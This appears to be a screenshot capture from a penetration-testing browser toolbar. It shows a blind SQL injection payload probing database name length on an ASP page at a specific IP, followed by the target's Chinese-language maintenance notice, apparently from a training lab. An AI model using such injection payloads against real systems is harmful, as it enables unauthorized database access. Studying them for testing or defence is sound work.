 Load URL
http://219.153.49.228:44489/new_list.asp?id=2 / (case when (len(db_name())>10) then 1 else 0 end)
Split URL
Execute
Enable Post data Enable Referrer
219.153.49.228:44489/new_list.asp?id=2 / (case when (len(db_name())>10) then 1 else 0 end)
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技
WS